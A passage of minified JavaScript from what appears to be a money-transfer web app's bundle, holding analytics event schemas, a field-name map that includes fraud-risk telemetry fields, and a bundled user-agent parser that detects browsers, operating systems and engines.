ame:"support_channel_click",schema:t["support_channel_click/1.1"]},surveySurvey:{eventName:"survey",schema:t["survey/1.1"]},touchpointEventTouchpoint:{eventName:"touchpoint",schema:t["touchpoint_event/1.1"]},transferFlowTransferFlow:{eventName:"transfer_flow",schema:t["transfer_flow/1.0"]},transferFlowEventRegister:{eventName:"register",schema:t["transfer_flow_event/1.2"]},transferFlowEventLogin:{eventName:"login",schema:t["transfer_flow_event/1.2"]},transferFlowEventQueueTransfer:{eventName:"queue_transfer",schema:t["transfer_flow_event/1.2"]},transferRequestSendFlowActivitySubmitTransaction:{eventName:"submit_transaction",schema:t["transfer_request_send_flow_activity/1.0"]},userChatInteractionUserChatInteraction:{eventName:"user_chat_interaction",schema:t["user_chat_interaction/1.1"]},userForexWidgetInstall:{eventName:"install",schema:t["user_forex_widget/1.0"]},userForexWidgetUninstall:{eventName:"uninstall",schema:t["user_forex_widget/1.0"]},userForexWidgetView:{eventName:"view",schema:t["user_forex_widget/1.0"]},userForexWidgetLinkInteraction:{eventName:"link_interaction",schema:t["user_forex_widget/1.0"]},viewedTipViewedTip:{eventName:"viewed_tip",schema:t["viewed_tip/1.0"]}};var n={"app_user_interaction/3.0":["client_data/2.0","event_data/1.0","joinable_customer_journey_ids/1.0","user_data/1.0"],"card_scan/1.0":["event_data/1.0","joinable_customer_journey_ids/1.0"],"cashout_financial_data/1.7":["cashout_financial_event_shared_data/1.1","cashout_financial_event_unique_data/1.3","event_data/1.0"],"cashout_financial_event_shared_data/1.1":[],"cashout_financial_event_unique_data/1.3":[],"client_corridor_change/1.1":["event_data/1.0","joinable_customer_journey_ids/1.0"],"client_data/2.0":["event_data/1.0","user_data/1.0"],"client_experiment_exposure/1.1":["event_data/1.0","joinable_customer_journey_ids/1.0"],"customer_action/2.0":["event_data/1.0"],"customer_delivery_details/1.0":["event_data/1.0","joinable_customer_journey_ids/1.0"],"customer_delivery_details_confirmation/1.0":["event_data/1.0","joinable_customer_journey_ids/1.0"],"customer_settings_user_flow/2.0":["client_data/2.0","event_data/1.0","joinable_customer_journey_ids/1.0","session_data/1.0","user_data/1.0"],"digital_wallet_operation/1.0":["event_data/1.0","joinable_customer_journey_ids/1.0"],"event_data/1.0":[],"flow_data/1.0":[],"flow_screen_error/2.0":["client_data/2.0","event_data/1.0","flow_data/1.0","joinable_customer_journey_ids/1.0","user_data/1.0"],"joinable_customer_journey_ids/1.0":["event_data/1.0"],"klarna_sdk/1.0":["event_data/1.0","joinable_customer_journey_ids/1.0"],"lending_kyc_completion/1.0":["event_data/1.0"],"lending_step/1.1":["event_data/1.0"],"performant_visual_metrics/1.0":["client_data/2.0","event_data/1.0","joinable_customer_journey_ids/1.0","user_data/1.0"],"plaid_link_flow/1.2":["event_data/1.0","joinable_customer_journey_ids/1.0"],"session_data/1.0":[],"trust_evaluation_flow/1.0":["event_data/1.0","joinable_customer_journey_ids/1.0"],"trust_experience_client/1.0":["event_data/1.0","joinable_customer_journey_ids/1.0"],"user_concert_view/1.0":["event_data/1.0","joinable_customer_journey_ids/1.0"],"user_data/1.0":[],"user_forex_widget/1.0":["event_data/1.0","joinable_customer_journey_ids/1.0"],"user_impression/2.0":["client_data/2.0","event_data/1.0","joinable_customer_journey_ids/1.0","user_data/1.0"],"user_navigation/2.1":["client_data/2.0","event_data/1.0","joinable_customer_journey_ids/1.0","user_data/1.0"],"user_referral/2.0":["client_data/2.0","event_data/1.0","joinable_customer_journey_ids/1.0","user_data/1.0"],"user_wait/2.0":["event_data/1.0","joinable_customer_journey_ids/1.0"],"viewed_screen/2.0":["client_data/2.0","event_data/1.0","joinable_customer_journey_ids/1.0","user_data/1.0"]};e.exports={schemas:t,events:a,fields:{addressType:"address_type",anonymousId:"anonymous_id",app:"app",appBuild:"app_build",appVersion:"app_version",applicationLogTimestamp:"application_log_timestamp",assessmentId:"assessment_id",authSource:"auth_source",botDetectionAction:"bot_detection_action",botDetectionActionReason:"bot_detection_action_reason",browser:"browser",browserEngineName:"browser_engine_name",browserEngineVersion:"browser_engine_version",browserName:"browser_name",browserVersion:"browser_version",captureExperienceId:"capture_experience_id",captureSubtype:"capture_subtype",captureType:"capture_type",cardNetwork:"card_network",cardType:"card_type",challenge:"challenge",channel:"channel",chatInteractionKey:"chat_interaction_key",class:"class",clientPlatform:"client_platform",cognigySessionId:"cognigy_session_id",content:"content",context:"context",crashCause:"crash_cause",crashContext:"crash_context",crashId:"crash_id",crashMessage:"crash_message",currentCorridor:"current_corridor",customEventName:"custom_event_name",customEventProperties:"custom_event_properties",customerContext:"customer_context",customerProfileUpdateFieldNames:"customer_profile_update_field_names",customerPublicId:"customer_public_id",customerResourceName:"customer_resource_name",destinationPath:"destination_path",deviceClass:"device_class",deviceEnvironmentId:"device_environment_id",deviceEnvironmentType:"device_environment_type",deviceId:"device_id",deviceLocale:"device_locale",deviceMake:"device_make",deviceModel:"device_model",deviceModelClass:"device_model_class",deviceModelVersion:"device_model_version",deviceSubclass:"device_subclass",deviceVendorId:"device_vendor_id",digitalWalletType:"digital_wallet_type",disconnectInitiatedBy:"disconnect_initiated_by",domain:"domain",draftId:"draft_id",durationMs:"duration_ms",email:"email",employeeEmail:"employee_email",employeeId:"employee_id",employeePublicId:"employee_public_id",envOs:"env_os",envOsVersion:"env_os_version",errorDetails:"error_details",eventContext:"event_context",eventId:"event_id",eventName:"event_name",eventOutcome:"event_outcome",experimentExposure:"experiment_exposure",experimentName:"experiment_name",experimentTreatment:"experiment_treatment",failureDetail:"failure_detail",failureReason:"failure_reason",fieldValidationFailureCount:"field_validation_failure_count",firstLaunchAfterInstall:"first_launch_after_install",flowId:"flow_id",globalPublicRiskId:"global_public_risk_id",gracefulDisconnect:"graceful_disconnect",handoffToQueue:"handoff_to_queue",host:"host",httpMethod:"http_method",httpRequestSize:"http_request_size",httpResponseSize:"http_response_size",httpResponseStatus:"http_response_status",id:"id",importMethod:"import_method",interactionName:"interaction_name",interstitialIdentifier:"interstitial_identifier",invalidTokenReason:"invalid_token_reason",ipAddress:"ip_address",language:"language",launchType:"launch_type",linkTo:"link_to",locale:"locale",location:"location",locationPublicId:"location_public_id",mechanism:"mechanism",method:"method",metricsId:"metrics_id",mfaOptions:"mfa_options",mfaType:"mfa_type",navigationType:"navigation_type",numberOfResults:"number_of_results",oidcClientId:"oidc_client_id",openRiskDependencyCount:"open_risk_dependency_count",origin:"origin",os:"os",osVersion:"os_version",page:"page",pageDetail:"page_detail",pageType:"page_type",parentSchemaNames:"parent_schema_names",path:"path",paymentAuthenticationTokenId:"payment_authentication_token_id",paymentType:"payment_type",platform:"platform",previousCorridor:"previous_corridor",previousSessionId:"previous_session_id",promoAmount:"promo_amount",properties:"properties",publicTransactionId:"public_transaction_id",questionCount:"question_count",questionIndex:"question_index",quizId:"quiz_id",quizType:"quiz_type",recaptchaScore:"recaptcha_score",receiveCountry:"receive_country",recipientId:"recipient_id",rememberDevice:"remember_device",remittanceDistroId:"remittance_distro_id",requestEnrichmentAsn:"request_enrichment_asn",requestEnrichmentAsnCompromiseCount:"request_enrichment_asn_compromise_count",requestEnrichmentAsnCompromiseRatio:"request_enrichment_asn_compromise_ratio",requestEnrichmentAsnFlaggedRequestsCount:"request_enrichment_asn_flagged_requests_count",requestEnrichmentAsnLoginFailureCount:"request_enrichment_asn_login_failure_count",requestEnrichmentAsnLoginFailureRatio:"request_enrichment_asn_login_failure_ratio",requestEnrichmentAsnLoginSuccessCount:"request_enrichment_asn_login_success_count",requestEnrichmentCredentialsCompromiseCount:"request_enrichment_credentials_compromise_count",requestEnrichmentIpDevicesCount:"request_enrichment_ip_devices_count",requestEnrichmentIpPrefix:"request_enrichment_ip_prefix",requestEnrichmentIpPrefixCompromiseCount:"request_enrichment_ip_prefix_compromise_count",requestEnrichmentIpPrefixCompromiseRatio:"request_enrichment_ip_prefix_compromise_ratio",requestEnrichmentIpPrefixFlaggedRequestsCount:"request_enrichment_ip_prefix_flagged_requests_count",requestEnrichmentIpPrefixLoginFailureCount:"request_enrichment_ip_prefix_login_failure_count",requestEnrichmentIpPrefixLoginFailureRatio:"request_enrichment_ip_prefix_login_failure_ratio",requestEnrichmentIpPrefixLoginSuccessCount:"request_enrichment_ip_prefix_login_success_count",requestEnrichmentIpUserAgentsCount:"request_enrichment_ip_user_agents_count",requestEnrichmentIpUsersCount:"request_enrichment_ip_users_count",requestEnrichmentIsp:"request_enrichment_isp",requestInstanceId:"request_instance_id",resetId:"reset_id",resource:"resource",resourceId:"resource_id",response:"response",restrictionCount:"restriction_count",result:"result",riskAnalysisReasons:"risk_analysis_reasons",riskDependencies:"risk_dependencies",riskItemId:"risk_item_id",riskItemType:"risk_item_type",rtid:"rtid",salesforceCaseId:"salesforce_case_id",salesforceLivechatTranscriptId:"salesforce_livechat_transcript_id",schemaName:"schema_name",screenHeight:"screen_height",screenName:"screen_name",screenProperties:"screen_properties",screenReferrer:"screen_referrer",screenScaleFactor:"screen_scale_factor",screenWidth:"screen_width",searchTags:"search_tags",sendCountry:"send_country",service:"service",sessionId:"session_id",source:"source",sourceCountry:"source_country",status:"status",surveyId:"survey_id",surveyResponse:"survey_response",surveyText:"survey_text",target:"target",targetCountry:"target_country",text:"text",tipName:"tip_name",tipViewCount:"tip_view_count",touchpointId:"touchpoint_id",transactionId:"transaction_id",transactionPublicId:"transaction_public_id",transactionReceiverAmendmentType:"transaction_receiver_amendment_type",transferFromQueue:"transfer_from_queue",transferId:"transfer_id",transferPublicId:"transfer_public_id",transferRequestToken:"transfer_request_token",transferToQueue:"transfer_to_queue",url:"url",urlPath:"url_path",userAgent:"user_agent",userEnabled:"user_enabled",userId:"user_id",utmCampaign:"utm_campaign",utmContent:"utm_content",utmMedium:"utm_medium",utmSource:"utm_source",utmTerm:"utm_term",verificationData:"verification_data",verificationId:"verification_id"},values:{androidBiometrics:"android_biometrics",androidFingerprint:"android_fingerprint",anonymized:"anonymized",appleSso:"apple_sso",article:"article",attemptedExit:"attempted_exit",autoCompleteSearchResult:"auto-complete-search-result",back:"back",cancelledExit:"cancelled_exit",chatButton:"chat-button",client:"client",clientAction:"client_action",clientOffline:"client_offline",cognigy:"cognigy",confirmedExit:"confirmed_exit",contact:"contact",desktop:"desktop",emailHint:"email_hint",emailOtp:"email_otp",emailPassword:"email_password",expired:"expired",faceId:"face_id",failed:"failed",globalSearch:"global-search",googleSso:"google_sso",helpBanner:"help-banner",helpCenterArticle:"help-center-article",helpCenterHome:"help-center-home",home:"home",httpClientError:"http_client_error",httpServerError:"http_server_error",httpUnrecognizedCode:"http_unrecognized_code",iframe:"iframe",manual:"manual",mobile:"mobile",native:"native",oauthRefresh:"oauth_refresh",paymentProfileRedirectCalcScreen:"payment_profile_redirect_calc_screen",pending:"pending",phone:"phone",phoneButton:"phone-button",redirect:"redirect",remitlyPrefill:"remitly_prefill",restartedFromError:"restarted_from_error",restartedFromIdle:"restarted_from_idle",resumedFromIdle:"resumed_from_idle",salesforce:"salesforce",search:"search",searchResult:"search-result",searchResultPage:"search-result-page",sharedCreds:"shared_creds",smartLock:"smart_lock",success:"success",tablet:"tablet",timeout:"timeout",topic:"topic",touchId:"touch_id",unknownNetwork:"unknown_network",unresolvedHostname:"unresolved_hostname",userSearchReady:"user-search-ready",web:"web",whatsappButton:"whatsapp-button"},getFields:function(e){return t[e].fields},getParentSchemaNames:function(e){return n[e]}}},593643:function(e){e.exports=function(e){var t={};function a(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,a),r.l=!0,r.exports}return a.m=e,a.c=t,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)a.d(n,r,function(t){return e[t]}.bind(null,r));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=90)}({17:function(e,t,a){"use strict";t.__esModule=!0,t.default=void 0;var n=a(18),r=function(){function e(){}return e.getFirstMatch=function(e,t){var a=t.match(e);return a&&a.length>0&&a[1]||""},e.getSecondMatch=function(e,t){var a=t.match(e);return a&&a.length>1&&a[2]||""},e.matchAndReturnConst=function(e,t,a){if(e.test(t))return a},e.getWindowsVersionName=function(e){switch(e){case"NT":return"NT";case"XP":case"NT 5.1":return"XP";case"NT 5.0":return"2000";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}},e.getMacOSVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),10===t[0])switch(t[1]){case 5:return"Leopard";case 6:return"Snow Leopard";case 7:return"Lion";case 8:return"Mountain Lion";case 9:return"Mavericks";case 10:return"Yosemite";case 11:return"El Capitan";case 12:return"Sierra";case 13:return"High Sierra";case 14:return"Mojave";case 15:return"Catalina";default:return}},e.getAndroidVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),!(1===t[0]&&t[1]<5))return 1===t[0]&&t[1]<6?"Cupcake":1===t[0]&&t[1]>=6?"Donut":2===t[0]&&t[1]<2?"Eclair":2===t[0]&&2===t[1]?"Froyo":2===t[0]&&t[1]>2?"Gingerbread":3===t[0]?"Honeycomb":4===t[0]&&t[1]<1?"Ice Cream Sandwich":4===t[0]&&t[1]<4?"Jelly Bean":4===t[0]&&t[1]>=4?"KitKat":5===t[0]?"Lollipop":6===t[0]?"Marshmallow":7===t[0]?"Nougat":8===t[0]?"Oreo":9===t[0]?"Pie":void 0},e.getVersionPrecision=function(e){return e.split(".").length},e.compareVersions=function(t,a,n){void 0===n&&(n=!1);var r=e.getVersionPrecision(t),i=e.getVersionPrecision(a),s=Math.max(r,i),o=0,c=e.map([t,a],(function(t){var a=s-e.getVersionPrecision(t),n=t+new Array(a+1).join(".0");return e.map(n.split("."),(function(e){return new Array(20-e.length).join("0")+e})).reverse()}));for(n&&(o=s-Math.min(r,i)),s-=1;s>=o;){if(c[0][s]>c[1][s])return 1;if(c[0][s]===c[1][s]){if(s===o)return 0;s-=1}else if(c[0][s]<c[1][s])return-1}},e.map=function(e,t){var a,n=[];if(Array.prototype.map)return Array.prototype.map.call(e,t);for(a=0;a<e.length;a+=1)n.push(t(e[a]));return n},e.find=function(e,t){var a,n;if(Array.prototype.find)return Array.prototype.find.call(e,t);for(a=0,n=e.length;a<n;a+=1){var r=e[a];if(t(r,a))return r}},e.assign=function(e){for(var t,a,n=e,r=arguments.length,i=new Array(r>1?r-1:0),s=1;s<r;s++)i[s-1]=arguments[s];if(Object.assign)return Object.assign.apply(Object,[e].concat(i));var o=function(){var e=i[t];"object"==typeof e&&null!==e&&Object.keys(e).forEach((function(t){n[t]=e[t]}))};for(t=0,a=i.length;t<a;t+=1)o();return e},e.getBrowserAlias=function(e){return n.BROWSER_ALIASES_MAP[e]},e.getBrowserTypeByAlias=function(e){return n.BROWSER_MAP[e]||""},e}();t.default=r,e.exports=t.default},18:function(e,t,a){"use strict";t.__esModule=!0,t.ENGINE_MAP=t.OS_MAP=t.PLATFORMS_MAP=t.BROWSER_MAP=t.BROWSER_ALIASES_MAP=void 0,t.BROWSER_ALIASES_MAP={"Amazon Silk":"amazon_silk","Android Browser":"android",Bada:"bada",BlackBerry:"blackberry",Chrome:"chrome",Chromium:"chromium",Electron:"electron",Epiphany:"epiphany",Firefox:"firefox",Focus:"focus",Generic:"generic","Google Search":"google_search",Googlebot:"googlebot","Internet Explorer":"ie","K-Meleon":"k_meleon",Maxthon:"maxthon","Microsoft Edge":"edge","MZ Browser":"mz","NAVER Whale Browser":"naver",Opera:"opera","Opera Coast":"opera_coast",PhantomJS:"phantomjs",Puffin:"puffin",QupZilla:"qupzilla",QQ:"qq",QQLite:"qqlite",Safari:"safari",Sailfish:"sailfish","Samsung Internet for Android":"samsung_internet",SeaMonkey:"seamonkey",Sleipnir:"sleipnir",Swing:"swing",Tizen:"tizen","UC Browser":"uc",Vivaldi:"vivaldi","WebOS Browser":"webos",WeChat:"wechat","Yandex Browser":"yandex",Roku:"roku"},t.BROWSER_MAP={amazon_silk:"Amazon Silk",android:"Android Browser",bada:"Bada",blackberry:"BlackBerry",chrome:"Chrome",chromium:"Chromium",electron:"Electron",epiphany:"Epiphany",firefox:"Firefox",focus:"Focus",generic:"Generic",googlebot:"Googlebot",google_search:"Google Search",ie:"Internet Explorer",k_meleon:"K-Meleon",maxthon:"Maxthon",edge:"Microsoft Edge",mz:"MZ Browser",naver:"NAVER Whale Browser",opera:"Opera",opera_coast:"Opera Coast",phantomjs:"PhantomJS",puffin:"Puffin",qupzilla:"QupZilla",qq:"QQ Browser",qqlite:"QQ Browser Lite",safari:"Safari",sailfish:"Sailfish",samsung_internet:"Samsung Internet for Android",seamonkey:"SeaMonkey",sleipnir:"Sleipnir",swing:"Swing",tizen:"Tizen",uc:"UC Browser",vivaldi:"Vivaldi",webos:"WebOS Browser",wechat:"WeChat",yandex:"Yandex Browser"},t.PLATFORMS_MAP={tablet:"tablet",mobile:"mobile",desktop:"desktop",tv:"tv"},t.OS_MAP={WindowsPhone:"Windows Phone",Windows:"Windows",MacOS:"macOS",iOS:"iOS",Android:"Android",WebOS:"WebOS",BlackBerry:"BlackBerry",Bada:"Bada",Tizen:"Tizen",Linux:"Linux",ChromeOS:"Chrome OS",PlayStation4:"PlayStation 4",Roku:"Roku"},t.ENGINE_MAP={EdgeHTML:"EdgeHTML",Blink:"Blink",Trident:"Trident",Presto:"Presto",Gecko:"Gecko",WebKit:"WebKit"}},90:function(e,t,a){"use strict";t.__esModule=!0,t.default=void 0;var n,r=(n=a(91))&&n.__esModule?n:{default:n},i=a(18);function s(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var o=function(){function e(){}var t,a,n;return e.getParser=function(e,t){if(void 0===t&&(t=!1),"string"!=typeof e)throw new Error("UserAgent should be a string");return new r.default(e,t)},e.parse=function(e){return new r.default(e).getResult()},t=e,n=[{key:"BROWSER_MAP",get:function(){return i.BROWSER_MAP}},{key:"ENGINE_MAP",get:function(){return i.ENGINE_MAP}},{key:"OS_MAP",get:function(){return i.OS_MAP}},{key:"PLATFORMS_MAP",get:function(){return i.PLATFORMS_MAP}}],(a=null)&&s(t.prototype,a),n&&s(t,n),e}();t.default=o,e.exports=t.default},91:function(e,t,a){"use strict";t.__esModule=!0,t.default=void 0;var n=c(a(92)),r=c(a(93)),i=c(a(94)),s=c(a(95)),o=c(a(17));function c(e){return e&&e.__esModule?e:{default:e}}var _=function(){function e(e,t){if(void 0===t&&(t=!1),null==e||""===e)throw new Error("UserAgent parameter can't be empty");this._ua=e,this.parsedResult={},!0!==t&&this.parse()}var t=e.prototype;return t.getUA=function(){return this._ua},t.test=function(e){return e.test(this._ua)},t.parseBrowser=function(){var e=this;this.parsedResult.browser={};var t=o.default.find(n.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.browser=t.describe(this.getUA())),this.parsedResult.browser},t.getBrowser=function(){return this.parsedResult.browser?this.parsedResult.browser:this.parseBrowser()},t.getBrowserName=function(e){return e?String(this.getBrowser().name).toLowerCase()||"":this.getBrowser().name||""},t.getBrowserVersion=function(){return this.getBrowser().version},t.getOS=function(){return this.parsedResult.os?this.parsedResult.os:this.parseOS()},t.parseOS=function(){var e=this;this.parsedResult.os={};var t=o.default.find(r.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.os=t.describe(this.getUA())),this.parsedResult.os},t.getOSName=function(e){var t=this.getOS().name;return e?String(t).toLowerCase()||"":t||""},t.getOSVersion=function(){return this.getOS().version},t.getPlatform=function(){return this.parsedResult.platform?this.parsedResult.platform:this.parsePlatform()},t.getPlatformType=function(e){void 0===e&&(e=!1);var t=this.getPlatform().type;return e?String(t).toLowerCase()||"":t||""},t.parsePlatform=function(){var e=this;this.parsedResult.platform={};var t=o.default.find(i.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.platform=t.describe(this.getUA())),this.parsedResult.platform},t.getEngine=function(){return this.parsedResult.engine?this.parsedResult.engine:this.parseEngine()},t.getEngineName=function(e){return e?String(this.getEngine().name).toLowerCase()||"":this.getEngine().name||""},t.parseEngine=function(){var e=this;this.parsedResult.engine={};var t=o.default.find(s.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.engine=t.describe(this.getUA())),this.parsedResult.engine},t.parse=function(){return this.parseBrowser(),this.parseOS(),this.parsePlatform(),this.parseEngine(),this},t.getResult=function(){return o.default.assign({},this.parsedResult)},t.satisfies=function(e){var t=this,a={},n=0,r={},i=0;if(Object.keys(e).forEach((function(t){var s=e[t];"string"==typeof s?(r[t]=s,i+=1):"object"==typeof s&&(a[t]=s,n+=1)})),n>0){var s=Object.keys(a),c=o.default.find(s,(function(e){return t.isOS(e)}));if(c){var _=this.satisfies(a[c]);if(void 0!==_)return _}var u=o.default.find(s,(function(e){return t.isPlatform(e)}));if(u){var d=this.satisfies(a[u]);if(void 0!==d)return d}}if(i>0){var l=Object.keys(r),m=o.default.find(l,(function(e){return t.isBrowser(e,!0)}));if(void 0!==m)return this.compareVersion(r[m])}},t.isBrowser=function(e,t){void 0===t&&(t=!1);var a=this.getBrowserName().toLowerCase(),n=e.toLowerCase(),r=o.default.getBrowserTypeByAlias(n);return t&&r&&(n=r.toLowerCase()),n===a},t.compareVersion=function(e){var t=[0],a=e,n=!1,r=this.getBrowserVersion();if("string"==typeof r)return">"===e[0]||"<"===e[0]?(a=e.substr(1),"="===e[1]?(n=!0,a=e.substr(2)):t=[],">"===e[0]?t.push(1):t.push(-1)):"="===e[0]?a=e.substr(1):"~"===e[0]&&(n=!0,a=e.substr(1)),t.indexOf(o.default.compareVersions(r,a,n))>-1},t.isOS=function(e){return this.getOSName(!0)===String(e).toLowerCase()},t.isPlatform=function(e){return this.getPlatformType(!0)===String(e).toLowerCase()},t.isEngine=function(e){return this.getEngineName(!0)===String(e).toLowerCase()},t.is=function(e,t){return void 0===t&&(t=!1),this.isBrowser(e,t)||this.isOS(e)||this.isPlatform(e)},t.some=function(e){var t=this;return void 0===e&&(e=[]),e.some((function(e){return t.is(e)}))},e}();t.default=_,e.exports=t.default},92:function(e,t,a){"use strict";t.__esModule=!0,t.default=void 0;var n,r=(n=a(17))&&n.__esModule?n:{default:n},i=/version\/(\d+(\.?_?\d+)+)/i,s=[{test:[/googlebot/i],describe:function(e){var t={name:"Googlebot"},a=r.default.getFirstMatch(/googlebot\/(\d+(\.\d+))/i,e)||r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/opera/i],describe:function(e){var t={name:"Opera"},a=r.default.getFirstMatch(i,e)||r.default.getFirstMatch(/(?:opera)[\s/](\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/opr\/|opios/i],describe:function(e){var t={name:"Opera"},a=r.default.getFirstMatch(/(?:opr|opios)[\s/](\S+)/i,e)||r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/SamsungBrowser/i],describe:function(e){var t={name:"Samsung Internet for Android"},a=r.default.getFirstMatch(i,e)||r.default.getFirstMatch(/(?:SamsungBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/Whale/i],describe:function(e){var t={name:"NAVER Whale Browser"},a=r.default.getFirstMatch(i,e)||r.default.getFirstMatch(/(?:whale)[\s/](\d+(?:\.\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/MZBrowser/i],describe:function(e){var t={name:"MZ Browser"},a=r.default.getFirstMatch(/(?:MZBrowser)[\s/](\d+(?:\.\d+)+)/i,e)||r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/focus/i],describe:function(e){var t={name:"Focus"},a=r.default.getFirstMatch(/(?:focus)[\s/](\d+(?:\.\d+)+)/i,e)||r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/swing/i],describe:function(e){var t={name:"Swing"},a=r.default.getFirstMatch(/(?:swing)[\s/](\d+(?:\.\d+)+)/i,e)||r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/coast/i],describe:function(e){var t={name:"Opera Coast"},a=r.default.getFirstMatch(i,e)||r.default.getFirstMatch(/(?:coast)[\s/](\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/opt\/\d+(?:.?_?\d+)+/i],describe:function(e){var t={name:"Opera Touch"},a=r.default.getFirstMatch(/(?:opt)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/yabrowser/i],describe:function(e){var t={name:"Yandex Browser"},a=r.default.getFirstMatch(/(?:yabrowser)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/ucbrowser/i],describe:function(e){var t={name:"UC Browser"},a=r.default.getFirstMatch(i,e)||r.default.getFirstMatch(/(?:ucbrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/Maxthon|mxios/i],describe:function(e){var t={name:"Maxthon"},a=r.default.getFirstMatch(i,e)||r.default.getFirstMatch(/(?:Maxthon|mxios)[\s/](\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/epiphany/i],describe:function(e){var t={name:"Epiphany"},a=r.default.getFirstMatch(i,e)||r.default.getFirstMatch(/(?:epiphany)[\s/](\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/puffin/i],describe:function(e){var t={name:"Puffin"},a=r.default.getFirstMatch(i,e)||r.default.getFirstMatch(/(?:puffin)[\s/](\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/sleipnir/i],describe:function(e){var t={name:"Sleipnir"},a=r.default.getFirstMatch(i,e)||r.default.getFirstMatch(/(?:sleipnir)[\s/](\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/k-meleon/i],describe:function(e){var t={name:"K-Meleon"},a=r.default.getFirstMatch(i,e)||r.default.getFirstMatch(/(?:k-meleon)[\s/](\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/micromessenger/i],describe:function(e){var t={name:"WeChat"},a=r.default.getFirstMatch(/(?:micromessenger)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/qqbrowser/i],describe:function(e){var t={name:/qqbrowserlite/i.test(e)?"QQ Browser Lite":"QQ Browser"},a=r.default.getFirstMatch(/(?:qqbrowserlite|qqbrowser)[/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(i,e);return a&&(t.version=a),t}},{test:[/msie|trident/i],describe:function(e){var t={name:"Internet Explorer"},a=r.default.getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/\sedg\//i],describe:function(e){var t={name:"Microsoft Edge"},a=r.default.getFirstMatch(/\sedg\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/edg([ea]|ios)/i],describe:function(e){var t={name:"Microsoft Edge"},a=r.default.getSecondMatch(/edg([ea]|ios)\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/vivaldi/i],describe:function(e){var t={name:"Vivaldi"},a=r.default.getFirstMatch(/vivaldi\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/seamonkey/i],describe:function(e){var t={name:"SeaMonkey"},a=r.default.getFirstMatch(/seamonkey\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/sailfish/i],describe:function(e){var t={name:"Sailfish"},a=r.default.getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i,e);return a&&(t.version=a),t}},{test:[/silk/i],describe:function(e){var t={name:"Amazon Silk"},a=r.default.getFirstMatch(/silk\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/phantom/i],describe:function(e){var t={name:"PhantomJS"},a=r.default.getFirstMatch(/phantomjs\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/slimerjs/i],describe:function(e){var t={name:"SlimerJS"},a=r.default.getFirstMatch(/slimerjs\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t={name:"BlackBerry"},a=r.default.getFirstMatch(i,e)||r.default.getFirstMatch(/blackberry[\d]+\/(\d+(\.?_?\d+)+)/i,e);return a&&(t.version=a),t}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t={name:"WebOS 